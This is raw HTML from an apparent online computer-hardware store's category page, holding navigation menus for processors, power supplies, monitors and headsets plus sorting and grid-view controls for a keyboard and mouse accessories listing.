			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-861">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="34578" class="elementor elementor-34578 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-63bcdc9c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63bcdc9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60350111" data-id="60350111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ae778d0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ae778d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46ac5d41" data-id="46ac5d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e665b0 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-archive-etheme_product_sorting" data-id="58e665b0" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_sorting.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-372ca70f elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-archive-etheme_grid_list" data-id="372ca70f" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_grid_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-elementor-grid-list-switcher with-separators">
                        <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="2" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=2">
                                    <i class="et_b-icon et-icon et-grid-2-columns"></i>
                                <span class="screen-reader-text">2 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=3">
                                    <i class="et_b-icon et-icon et-grid-list"></i>
                                <span class="screen-reader-text">3 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="4" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=4">
                                    <i class="et_b-icon et-icon et-grid-4-columns"></i>
                                <span class="screen-reader-text">4 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="list" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=list&#038;view_mode_smart=yes&#038;et_columns-count=1">
                                    <i class="et_b-icon et-icon et-list-grid"></i>
                                <span class="screen-reader-text">List</span>
            </a>
        </div>

                            <div class="switch-more ">
                            <div class="switcher-wrapper">
                                <a data-type="more">
                                    <i class="et_b-icon et-icon et-down-arrow"></i>
                                </a>
                            </div>
                            <ul>
                                        <li class="switcher-wrapper switch-grid switcher-active">
            <a data-type="grid" data-row-count="5" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=5">
                                <span >5 columns grid</span>
            </a>
        </li>

            <li class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="6" rel="nofollow noopener" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=6">
                                <span >6 columns grid</span>
            </a>
        </li>

                                </ul>
                        </div>
                                </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-333fbb33" data-id="333fbb33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a9f92b elementor-widget elementor-widget-woocommerce-archive-etheme_product_per_page" data-id="25a9f92b" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_per_page.default">
				<div class="elementor-widget-container">
					<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12" >12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6cc3e3a8 etheme-elementor-product-align-left etheme-elementor-products-equal-height elementor-widget elementor-widget-woocommerce-etheme_archive_products" data-id="6cc3e3a8" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;5&quot;,&quot;cols_tablet&quot;:&quot;2&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;animation_type&quot;:&quot;fadeInUp_animation&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;scroll&quot;,&quot;query_type&quot;:&quot;current_query&quot;,&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-etheme_archive_products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-34702 status-publish first instock product_cat-mouse-keyboard-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
